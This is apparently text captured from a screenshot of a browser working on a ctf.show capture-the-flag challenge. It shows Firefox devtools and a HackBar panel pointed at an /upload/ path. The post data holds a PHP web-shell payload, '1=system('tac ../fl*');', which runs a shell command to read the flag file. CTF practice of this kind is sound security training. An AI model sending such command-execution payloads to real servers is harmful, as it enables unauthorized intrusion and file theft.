 60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.sho
新手上路 火狐官方站点 工具 GitHub
nothing here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('tac ../fl*');